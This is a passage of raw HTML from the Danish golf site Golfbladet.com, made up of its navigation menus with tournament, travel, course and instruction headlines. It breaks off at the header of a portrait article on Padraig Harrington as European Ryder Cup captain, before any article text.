			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3435";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "859";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fire-klarede-danske-cuts-i-tre-verdensdele/"  rel="bookmark" class="td-image-wrap " title="Fire klarede danske cuts i tre verdensdele" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fire klarede danske cuts i tre verdensdele" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/02/JW-Qatar-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fire-klarede-danske-cuts-i-tre-verdensdele/"  rel="bookmark" title="Fire klarede danske cuts i tre verdensdele">Fire klarede danske cuts i tre verdensdele</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/forbloeffende-meget-golf-i-denne-uge/"  rel="bookmark" class="td-image-wrap " title="Forbløffende meget golf i denne uge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forbløffende meget golf i denne uge" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2023/10/Winther-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/forbloeffende-meget-golf-i-denne-uge/"  rel="bookmark" title="Forbløffende meget golf i denne uge">Forbløffende meget golf i denne uge</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/europa-vandt-skechers-cup-superrunde-af-thorbjoern-olesen-matsuyama-vandt-hero-world-championship/"  rel="bookmark" class="td-image-wrap " title="Europa vandt Skechers Cup &#8211; Superrunde af Thorbjørn Olesen &#8211; Matsuyama vandt Hero World Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Europa vandt Skechers Cup &#8211; Superrunde af Thorbjørn Olesen &#8211; Matsuyama vandt Hero World Championship" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/12/Matsuyama-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/europa-vandt-skechers-cup-superrunde-af-thorbjoern-olesen-matsuyama-vandt-hero-world-championship/"  rel="bookmark" title="Europa vandt Skechers Cup &#8211; Superrunde af Thorbjørn Olesen &#8211; Matsuyama vandt Hero World Championship">Europa vandt Skechers Cup &#8211; Superrunde af Thorbjørn Olesen &#8211; Matsuyama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/neergaard-petersen-foerer-med-to-i-australien-europa-foerer-skechers-cup-reitan-foerer-stadig-nedbank-challenge/"  rel="bookmark" class="td-image-wrap " title="Neergaard-Petersen fører med to i Australien &#8211; Europa fører Skechers Cup &#8211; Reitan fører stadig Nedbank Challenge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Neergaard-Petersen fører med to i Australien &#8211; Europa fører Skechers Cup &#8211; Reitan fører stadig Nedbank Challenge" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/12/Crown-2-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/neergaard-petersen-foerer-med-to-i-australien-europa-foerer-skechers-cup-reitan-foerer-stadig-nedbank-challenge/"  rel="bookmark" title="Neergaard-Petersen fører med to i Australien &#8211; Europa fører Skechers Cup &#8211; Reitan fører stadig Nedbank Challenge">Neergaard-Petersen fører med to i Australien &#8211; Europa fører Skechers Cup&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "253";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/alvor-paa-algarve/"  rel="bookmark" class="td-image-wrap " title="Alvor på Algarve" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alvor på Algarve" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/09/3-1-e1759242196685.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/" class="td-post-category" >Golfrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/alvor-paa-algarve/"  rel="bookmark" title="Alvor på Algarve">Alvor på Algarve</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/maryhill-estate-golf-gastronomi-og-pool-club-paa-svensk-slotshotel/"  rel="bookmark" class="td-image-wrap " title="Maryhill Estate: Golf, gastronomi og pool club på svensk slotshotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maryhill Estate: Golf, gastronomi og pool club på svensk slotshotel" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/08/Maryhill-MH-Exterior-High-Res-23.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/" class="td-post-category" >Golfrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/maryhill-estate-golf-gastronomi-og-pool-club-paa-svensk-slotshotel/"  rel="bookmark" title="Maryhill Estate: Golf, gastronomi og pool club på svensk slotshotel">Maryhill Estate: Golf, gastronomi og pool club på svensk slotshotel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "299";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "75";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/nye-tiltag-i-fredericia/"  rel="bookmark" class="td-image-wrap " title="Nye tiltag i Fredericia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nye tiltag i Fredericia" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/11/1-Fredericia-12.-hul-e1763984525912.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nye-tiltag-i-fredericia/"  rel="bookmark" title="Nye tiltag i Fredericia">Nye tiltag i Fredericia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-golf-kaaret-som-danmarks-bedste-bane-for-tredje-gang/"  rel="bookmark" class="td-image-wrap " title="Lübker Golf kåret som Danmarks bedste bane – for tredje gang" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Golf kåret som Danmarks bedste bane – for tredje gang" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/11/Lubker_kaaring2025_World-Golf-Awards-Trophy-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-golf-kaaret-som-danmarks-bedste-bane-for-tredje-gang/"  rel="bookmark" title="Lübker Golf kåret som Danmarks bedste bane – for tredje gang">Lübker Golf kåret som Danmarks bedste bane – for tredje gang</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/smoerums-store-satsning/"  rel="bookmark" class="td-image-wrap " title="Smørums store satsning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smørums store satsning" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/09/IMG_3773-scaled-e1758874171931.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/smoerums-store-satsning/"  rel="bookmark" title="Smørums store satsning">Smørums store satsning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fem-aars-kamp-for-nyt-klubhus/"  rel="bookmark" class="td-image-wrap " title="Fem års kamp for nyt klubhus" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fem års kamp for nyt klubhus" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/09/Nordvestjysk-18-scaled-e1757933537985.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fem-aars-kamp-for-nyt-klubhus/"  rel="bookmark" title="Fem års kamp for nyt klubhus">Fem års kamp for nyt klubhus</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "128";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "32";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/helligkilde-goer-en-forskel/"  rel="bookmark" class="td-image-wrap " title="Helligkilde gør en forskel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Helligkilde gør en forskel" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2023/06/GettyImages-1504245939.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/helligkilde-goer-en-forskel/"  rel="bookmark" title="Helligkilde gør en forskel">Helligkilde gør en forskel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/spil-videre-uden-knaesmerter/"  rel="bookmark" class="td-image-wrap " title="Spil videre – uden knæsmerter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spil videre – uden knæsmerter" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/05/slidgigtiknaearthrocare.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/spil-videre-uden-knaesmerter/"  rel="bookmark" title="Spil videre – uden knæsmerter">Spil videre – uden knæsmerter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/det-letteste-sving/"  rel="bookmark" class="td-image-wrap " title="Det letteste sving" ><img class="entry-thumb" src="[data-uri]" alt="" title="Det letteste sving" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/04/1-scaled-e1743670867269.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfviden/" class="td-post-category" >Golfviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/det-letteste-sving/"  rel="bookmark" title="Det letteste sving">Det letteste sving</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/regelquiz-reglerne-paa-green/"  rel="bookmark" class="td-image-wrap " title="Regelquiz: Reglerne på green" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regelquiz: Reglerne på green" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2024/01/Quiz-foto-scaled-e1704364657927.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfviden/" class="td-post-category" >Golfviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/regelquiz-reglerne-paa-green/"  rel="bookmark" title="Regelquiz: Reglerne på green">Regelquiz: Reglerne på green</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-4868" class="td-post-template-3 post-4868 post type-post status-publish format-standard has-post-thumbnail hentry category-portraet td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Portræt" class="entry-crumb" href="https://www.golfbladet.com/category/portraet/">Portræt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Padraig Harrington – europæisk Ryder Cup-kaptajn</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
